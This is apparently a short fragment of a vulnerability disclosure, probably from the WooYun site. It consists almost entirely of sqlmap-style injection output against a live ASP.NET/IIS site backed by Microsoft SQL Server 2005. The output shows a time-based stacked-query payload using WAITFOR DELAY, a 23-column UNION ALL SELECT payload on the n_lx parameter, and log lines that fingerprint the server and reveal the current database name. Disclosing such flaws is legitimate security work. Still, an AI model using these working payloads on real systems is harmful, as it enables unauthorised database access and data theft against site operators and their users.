 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: n_lx=7;WAITFOR DELAY '0:0:5'--&ParentID=7
Type: UNION query
Title: Generic UNION query (NULL) - 23 columns
Payload: n_lx=-3478 UNION ALL SELECT 79,79,CHAR(113)+CHAR(122)+CHAR(113)+CHA
R(113)+CHAR(113)+CHAR(74)+CHAR(122)+CHAR(106)+CHAR(69)+CHAR(77)+CHAR(99)+CHAR(10
0)+CHAR(89)+CHAR(122)+CHAR(81)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113),
79,79,79,79,79,79,79,79,79,79,79,79,79,79,79,79,79,79,79,79-- &ParentID=7
---
[19:43:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:43:21] [INFO] fetching current database
current database: 'fazhi'
www.wooyun.org